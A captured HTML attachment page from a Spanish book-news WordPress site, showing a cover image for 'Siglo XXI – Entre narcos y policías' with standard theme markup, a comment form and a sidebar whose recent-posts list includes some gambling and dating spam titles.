

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://noticiasvendermaslibros.esy.es/siglo-xxi-entre-narcos-y-policias/
body_size: 9758
content:
<!DOCTYPE html>
<html lang="es">
<head>
<meta charset="UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1">
<link rel="profile" href="http://gmpg.org/xfn/11">
<link rel="pingback" href="http://noticiasvendermaslibros.esy.es/xmlrpc.php">

<title>Siglo XXI &#8211; Entre narcos y policías &#8211; Vender+Libros Noticias</title>
<meta name='robots' content='max-image-preview:large' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Vender+Libros Noticias &raquo; Feed" href="http://noticiasvendermaslibros.esy.es/feed/" />
<link rel="alternate" type="application/rss+xml" title="Vender+Libros Noticias &raquo; Feed de los comentarios" href="http://noticiasvendermaslibros.esy.es/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Vender+Libros Noticias &raquo; Comentario Siglo XXI &#8211; Entre narcos y policías del feed" href="http://noticiasvendermaslibros.esy.es/feed/?attachment_id=8155" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"http:\/\/noticiasvendermaslibros.esy.es\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.4.3"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83e\udef1\ud83c\udffb\u200d\ud83e\udef2\ud83c\udfff","\ud83e\udef1\ud83c\udffb\u200b\ud83e\udef2\ud83c\udfff")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<link rel='stylesheet' id='gsbookshowcase-custom-bootstrap-css' href='http://noticiasvendermaslibros.esy.es/wp-content/plugins/gs-books-showcase/gs-bookshowcase-files/assets/css/gs-bookshowcase-custom-bootstrap.css?ver=1.3.1' type='text/css' media='all' />
<link rel='stylesheet' id='gs_bookshowcase_csutom_css-css' href='http://noticiasvendermaslibros.esy.es/wp-content/plugins/gs-books-showcase/gs-bookshowcase-files/assets/css/gs-bookshowcase-custom.css?ver=1.3.1' type='text/css' media='all' />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='http://noticiasvendermaslibros.esy.es/wp-includes/css/dist/block-library/style.min.css?ver=6.4.3' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}body .is-layout-grid{display: grid;}body .is-layout-grid > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='contact-form-7-css' href='http://noticiasvendermaslibros.esy.es/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=5.8.6' type='text/css' media='all' />
<link rel='stylesheet' id='novelist-css' href='http://noticiasvendermaslibros.esy.es/wp-content/plugins/novelist/templates/novelist-front-end.css?ver=1.2.2' type='text/css' media='all' />
<style id='novelist-inline-css' type='text/css'>
.novelist-button {
			background: #333333;
		}
		
		.novelist-button:hover {
			background: #010101;
		}.novelist-button, .novelist-button:hover {
			color: #ffffff;
		}
</style>
<link rel='stylesheet' id='genericons-css' href='http://noticiasvendermaslibros.esy.es/wp-content/themes/gazette/genericons/genericons.css?ver=3.3' type='text/css' media='all' />
<link rel='stylesheet' id='gazette-lora-css' href='https://fonts.googleapis.com/css?family=Lora%3A400%2C700%2C400italic%2C700italic&#038;subset=latin%2Clatin-ext&#038;ver=6.4.3' type='text/css' media='all' />
<link rel='stylesheet' id='gazette-lato-inconsolata-css' href='https://fonts.googleapis.com/css?family=Lato%3A400%2C700%2C900%2C400italic%2C700italic%2C900italic%7CInconsolata%3A400%2C700&#038;subset=latin%2Clatin-ext&#038;ver=6.4.3' type='text/css' media='all' />
<link rel='stylesheet' id='gazette-style-css' href='http://noticiasvendermaslibros.esy.es/wp-content/themes/gazette/style.css?ver=6.4.3' type='text/css' media='all' />
<script type="text/javascript" src="http://noticiasvendermaslibros.esy.es/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="http://noticiasvendermaslibros.esy.es/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<link rel="https://api.w.org/" href="http://noticiasvendermaslibros.esy.es/wp-json/" /><link rel="alternate" type="application/json" href="http://noticiasvendermaslibros.esy.es/wp-json/wp/v2/media/8155" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="http://noticiasvendermaslibros.esy.es/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.4.3" />
<link rel='shortlink' href='http://noticiasvendermaslibros.esy.es/?p=8155' />
<link rel="alternate" type="application/json+oembed" href="http://noticiasvendermaslibros.esy.es/wp-json/oembed/1.0/embed?url=http%3A%2F%2Fnoticiasvendermaslibros.esy.es%2Fsiglo-xxi-entre-narcos-y-policias%2F" />
<link rel="alternate" type="text/xml+oembed" href="http://noticiasvendermaslibros.esy.es/wp-json/oembed/1.0/embed?url=http%3A%2F%2Fnoticiasvendermaslibros.esy.es%2Fsiglo-xxi-entre-narcos-y-policias%2F&#038;format=xml" />
<meta name="generator" content="Elementor 3.19.0; features: e_optimized_assets_loading, additional_custom_breakpoints, block_editor_assets_optimize, e_image_loading_optimization; settings: css_print_method-external, google_font-enabled, font_display-auto">
	<style type="text/css">
			.site-title,
		.site-description {
			position: absolute;
			clip: rect(1px, 1px, 1px, 1px);
		}
		</style>
	</head>

<body class="attachment attachment-template-default single single-attachment postid-8155 attachmentid-8155 attachment-png group-blog no-footer-widget elementor-default elementor-kit-7395">

<div id="page" class="hfeed site">
	<a class="skip-link screen-reader-text" href="#content">Saltar al contenido.</a>

	<header id="masthead" class="site-header" role="banner">
		<div class="site-header-inner">
			<div class="site-branding">
								<h1 class="site-title"><a href="http://noticiasvendermaslibros.esy.es/" rel="home">Vender+Libros Noticias</a></h1>
				<h2 class="site-description">Todas las Novedades sobre el Mundo del Libro</h2>
			</div><!-- .site-branding -->

							<nav id="site-navigation" class="main-navigation" role="navigation">
					<button class="menu-toggle" aria-controls="primary-menu" aria-expanded="false"><span class="screen-reader-text">Menú Principal</span></button>
					<div class="menu-menu-container"><ul id="primary-menu" class="menu"><li id="menu-item-33" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-33"><a href="http://noticiasvendermaslibros.esy.es">Inicio</a></li>
<li id="menu-item-77" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-77"><a href="http://noticiasvendermaslibros.esy.es/secciones/el-libro/">El Libro</a></li>
<li id="menu-item-118" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-118"><a href="http://noticiasvendermaslibros.esy.es/secciones/ferias/">Ferias</a></li>
<li id="menu-item-167" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-167"><a href="http://noticiasvendermaslibros.esy.es/secciones/titulos/">Títulos</a></li>
<li id="menu-item-281" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-281"><a href="http://noticiasvendermaslibros.esy.es/secciones/trabajo/">Trabajo</a></li>
<li id="menu-item-234" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-234"><a href="http://noticiasvendermaslibros.esy.es/secciones/precios/">Precios</a></li>
<li id="menu-item-166" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-166"><a href="http://noticiasvendermaslibros.esy.es/secciones/agenda/">Agenda</a></li>
<li id="menu-item-76" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-76"><a href="http://noticiasvendermaslibros.esy.es/secciones/entrevistas/">Entrevistas</a></li>
<li id="menu-item-5351" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5351"><a href="http://noticiasvendermaslibros.esy.es/secciones/enlaces/">Enlaces</a></li>
<li id="menu-item-235" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-235"><a href="http://noticiasvendermaslibros.esy.es/secciones/tecnologias/">Tecnologías</a></li>
<li id="menu-item-162" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-162"><a href="http://noticiasvendermaslibros.esy.es/secciones/curiosidades/">Curiosidades</a></li>
</ul></div>				</nav><!-- #site-navigation -->
			
			<div id="search-header" class="search-header">
				<button class="search-toggle" aria-controls="search-form" aria-expanded="false"><span class="screen-reader-text">Buscar</span></button>
				<form role="search" method="get" class="search-form" action="http://noticiasvendermaslibros.esy.es/">
				<label>
					<span class="screen-reader-text">Buscar:</span>
					<input type="search" class="search-field" placeholder="Buscar &hellip;" value="" name="s" />
				</label>
				<input type="submit" class="search-submit" value="Buscar" />
			</form>			</div><!-- #search-header -->
		</div><!-- .site-header-inner -->
	</header><!-- #masthead -->

	
	<div id="content" class="site-content">

	<div class="site-content-inner">
		<div id="primary" class="content-area">
			<main id="main" class="site-main" role="main">

				
					
<article id="post-8155" class="post-8155 attachment type-attachment status-inherit hentry">
	<header class="entry-header">
		
					<div class="entry-meta">
							</div><!-- .entry-meta -->
		
		<h1 class="entry-title">Siglo XXI &#8211; Entre narcos y policías</h1>	</header><!-- .entry-header -->

	<div class="entry-content">
		<p class="attachment"><a href='http://noticiasvendermaslibros.esy.es/wp-content/uploads/2021/07/Siglo-XXI-Entre-narcos-y-policias-e1627693036953.png'><img decoding="async" width="165" height="300" src="http://noticiasvendermaslibros.esy.es/wp-content/uploads/2021/07/Siglo-XXI-Entre-narcos-y-policias-165x300.png" class="attachment-medium size-medium" alt="" srcset="http://noticiasvendermaslibros.esy.es/wp-content/uploads/2021/07/Siglo-XXI-Entre-narcos-y-policias-165x300.png 165w, http://noticiasvendermaslibros.esy.es/wp-content/uploads/2021/07/Siglo-XXI-Entre-narcos-y-policias-564x1024.png 564w, http://noticiasvendermaslibros.esy.es/wp-content/uploads/2021/07/Siglo-XXI-Entre-narcos-y-policias-33x60.png 33w, http://noticiasvendermaslibros.esy.es/wp-content/uploads/2021/07/Siglo-XXI-Entre-narcos-y-policias-e1627693036953.png 300w" sizes="(max-width: 165px) 100vw, 165px" /></a></p>
			</div><!-- .entry-content -->

	<footer class="entry-footer">
		<span class="posted-on"><a href="http://noticiasvendermaslibros.esy.es/siglo-xxi-entre-narcos-y-policias/" rel="bookmark"><time class="entry-date published updated" datetime="2021-07-30T16:10:14-03:00">30 julio 2021</time></a></span><span class="byline"> <span class="author vcard"><a class="url fn n" href="http://noticiasvendermaslibros.esy.es/author/hernanfd/">Hernán Farías Dopazo</a></span></span>	</footer><!-- .entry-footer -->
</article><!-- #post-## -->

					
<div id="comments" class="comments-area">

	
	
	
		<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title">Deja una respuesta <small><a rel="nofollow" id="cancel-comment-reply-link" href="/siglo-xxi-entre-narcos-y-policias/#respond" style="display:none;">Cancelar la respuesta</a></small></h3><form action="http://noticiasvendermaslibros.esy.es/wp-comments-post.php" method="post" id="commentform" class="comment-form" novalidate><p class="comment-notes"><span id="email-notes">Tu dirección de correo electrónico no será publicada.</span> <span class="required-field-message">Los campos obligatorios están marcados con <span class="required">*</span></span></p><p class="comment-form-comment"><label for="comment">Comentario <span class="required">*</span></label> <textarea id="comment" name="comment" cols="45" rows="8" maxlength="65525" required></textarea></p><p class="comment-form-author"><label for="author">Nombre <span class="required">*</span></label> <input id="author" name="author" type="text" value="" size="30" maxlength="245" autocomplete="name" required /></p>
<p class="comment-form-email"><label for="email">Correo electrónico <span class="required">*</span></label> <input id="email" name="email" type="email" value="" size="30" maxlength="100" aria-describedby="email-notes" autocomplete="email" required /></p>
<p class="comment-form-url"><label for="url">Web</label> <input id="url" name="url" type="url" value="" size="30" maxlength="200" autocomplete="url" /></p>
<p class="comment-form-cookies-consent"><input id="wp-comment-cookies-consent" name="wp-comment-cookies-consent" type="checkbox" value="yes" /> <label for="wp-comment-cookies-consent">Guarda mi nombre, correo electrónico y web en este navegador para la próxima vez que comente.</label></p>
<p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Publicar el comentario" /> <input type='hidden' name='comment_post_ID' value='8155' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p></form>	</div><!-- #respond -->
	
</div><!-- #comments -->

					
	<nav class="navigation post-navigation" aria-label="Entradas">
		<h2 class="screen-reader-text">Navegación de entradas</h2>
		<div class="nav-links"><div class="nav-previous"><a href="http://noticiasvendermaslibros.esy.es/siglo-xxi-entre-narcos-y-policias/" rel="prev"><span class="meta-nav" aria-hidden="true">Anterior</span> <span class="screen-reader-text">Entrada anterior:</span> <span class="post-title">Siglo XXI &#8211; Entre narcos y policías</span></a></div></div>
	</nav>
				
			</main><!-- #main -->
		</div><!-- #primary -->

		
	<button class="sidebar-toggle" aria-controls="secondary" aria-expanded="false"><span class="screen-reader-text">Barra lateral</span></button>

<div id="secondary" class="widget-area" role="complementary">
	<aside id="search-2" class="widget widget_search"><form role="search" method="get" class="search-form" action="http://noticiasvendermaslibros.esy.es/">
				<label>
					<span class="screen-reader-text">Buscar:</span>
					<input type="search" class="search-field" placeholder="Buscar &hellip;" value="" name="s" />
				</label>
				<input type="submit" class="search-submit" value="Buscar" />
			</form></aside><aside id="media_image-3" class="widget widget_media_image"><a href="http://www.bonaldinet.com"><img width="1000" height="2500" src="http://noticiasvendermaslibros.esy.es/wp-content/uploads/2020/08/Bonaldi-Banner-wp-vertical.gif" class="image wp-image-6056  attachment-full size-full" alt="" style="max-width: 100%; height: auto;" decoding="async" /></a></aside>
		<aside id="recent-posts-2" class="widget widget_recent_entries">
		<h2 class="widget-title">Entradas recientes</h2>
		<ul>
											<li>
					<a href="http://noticiasvendermaslibros.esy.es/uncategorized/8973/">(sin título)</a>
									</li>
											<li>
					<a href="http://noticiasvendermaslibros.esy.es/1xbet-casino-online/1xbet-nadir-1xbet-azerbaycan1xbet-az-merc-sayti-en-yaxsi-bukmeker/"><tg>1xbet Nadir 1xbet Azerbaycan,1xbet Az Merc Saytı, En Yaxsi Bukmeker</tg</a>
									</li>
											<li>
					<a href="http://noticiasvendermaslibros.esy.es/uncategorized/betting-joining-bonus/">betting joining bonus</a>
									</li>
											<li>
					<a href="http://noticiasvendermaslibros.esy.es/uncategorized/10-finest-mailbox-order-bride-websites-to-help-discover-like-anywhere/">10 Finest Mailbox Order Bride Websites To Help Discover Like Anywhere</a>
									</li>
											<li>
					<a href="http://noticiasvendermaslibros.esy.es/trabajo/oferta-laboral-corredor-y-ordenanza/">Oferta laboral: Corredor y ordenanza</a>
